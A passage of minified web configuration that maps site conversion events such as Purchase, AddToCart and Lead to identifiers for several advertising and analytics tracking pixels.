AddPaymentInfo","CompleteRegistration":"CompleteRegistration","InitiateCheckout":"InitiateCheckout","Lead":"Lead","ViewContent":"ViewContent"},"ss":1,"opts":{}},"644853934994136":{"mapping":{"OutboundClick":"ViewContent","Purchase":"Purchase","FormSubmit":"SubmitApplication","AddToCart":"AddToCart","AddPaymentInfo":"AddPaymentInfo","CompleteRegistration":"CompleteRegistration","InitiateCheckout":"InitiateCheckout","Lead":"Lead","ViewContent":"ViewContent"},"ss":1}},"aw":{"AW-779399149":{"mapping":{"Purchase":"iAExCJXSu8EaEO3f0vMC"},"ss":1}},"bn":{"97187948":{"mapping":{"OutboundClick":"OutboundClick","Purchase":"Purchase","FormSubmit":"FormSubmit","AddToCart":"AddToCart","AddPaymentInfo":"AddPaymentInfo","CompleteRegistration":"CompleteRegistration","InitiateCheckout":"InitiateCheckout","Lead":"Lead","ViewContent":"ViewContent"},"ss":1}},"tb":{"1232058":{"mapping":{"OutboundClick":"view_content","Purchase":"make_purchaseAT","AddToCart":"add_to_cart","AddPaymentInfo":"add_payment_info","CompleteRegistration":"complete_registration","InitiateCheckout":"start_checkout","Lead":"lead","ViewContent":"view_content2"},"ss":1}}});